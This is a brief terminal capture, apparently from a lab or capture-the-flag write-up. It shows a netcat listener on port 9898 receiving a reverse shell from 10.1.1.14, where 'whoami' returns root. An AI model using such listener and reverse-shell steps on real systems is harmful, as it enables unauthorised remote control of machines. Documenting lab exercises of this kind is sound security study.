 ┌──(root㉿yth)-[~]
└─# nc -lvp 9898
listening on [any] 9898 ...
10.1.1.14: inverse host lookup failed: Host name lookup failure
connect to [10.1.1.13] from (UNKNOWN) [10.1.1.14] 52496
whoami
root